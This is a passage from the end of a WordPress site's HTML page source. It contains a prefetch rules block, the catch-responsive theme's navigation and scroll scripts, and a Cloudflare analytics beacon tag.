{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>